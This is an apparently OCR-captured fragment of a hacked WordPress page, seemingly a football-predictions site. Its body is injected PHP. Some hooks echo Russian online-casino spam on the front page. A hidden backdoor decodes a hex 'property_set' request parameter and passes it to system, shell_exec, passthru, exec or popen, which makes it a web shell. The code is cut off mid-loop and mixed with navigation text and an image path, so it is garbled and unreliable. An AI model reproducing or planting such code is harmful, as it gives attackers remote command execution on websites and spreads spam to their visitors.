
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PRONOSTICOS FUTBOL
SALA